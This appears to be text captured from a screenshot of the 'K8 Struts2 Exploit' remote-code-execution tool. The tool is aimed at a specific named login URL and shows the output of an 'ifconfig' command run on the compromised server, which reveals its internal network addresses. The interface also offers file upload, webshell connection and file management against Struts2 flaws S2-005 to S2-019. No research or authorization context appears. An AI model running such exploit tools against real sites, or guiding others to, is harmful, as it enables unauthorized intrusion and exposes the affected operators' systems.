 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://chk.ehuatai.com/wap/login/loginAction-userLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
====================================================================================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:AE:00:54
inet addr:10.2.19.160 Bcast:10.2.19.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feae:54/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:809980423 errors:0 dropped:0 overruns:0 frame:0
TX packets:1285690113 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:390673970955 (363.8 GiB) TX bytes:286481686732 (266.8 GiB)
eth1 Link encap:Ethernet HWaddr 00:50:56:AE:00:55
inet addr:172.16.100.21 Bcast:172.16.100.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feae:55/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:121837460777 errors:0 dropped:0 overruns:0 frame:0
TX packets:124702867843 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9350743819794 (8.5 TiB) TX bytes:9653304935752 (8.7 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:109337676681 errors:0 dropped:0 overruns:0 frame:0
TX packets:109337676681 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:11468237701732 (10.4 TiB) TX bytes:11468237701732 (10.4 TiB)